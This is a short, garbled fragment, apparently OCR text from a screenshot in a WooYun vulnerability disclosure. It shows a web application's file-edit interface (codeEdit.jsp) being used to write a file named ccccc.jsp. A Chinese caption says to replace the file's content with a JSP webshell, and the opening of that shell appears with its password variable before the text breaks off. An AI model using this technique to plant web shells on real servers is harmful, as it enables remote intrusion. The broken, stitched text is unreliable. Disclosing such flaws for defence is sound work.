 将内容替换为jsp马
localhost:8088/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp
百度 <Ctrl+K>
S--提交 D--清除 B--确定
文件名: ccccc.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String E
www.wooyun.org